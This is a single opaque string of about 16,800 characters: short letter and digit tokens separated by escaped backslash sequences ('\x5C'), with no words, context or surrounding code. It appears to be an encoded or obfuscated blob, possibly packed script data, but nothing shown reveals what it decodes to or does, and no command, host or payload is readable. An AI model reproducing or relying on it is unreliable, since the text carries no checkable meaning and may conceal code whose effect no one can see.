2\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x63\x5C\x62\x5C\x6B\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x63\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x44\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x67\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x67\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C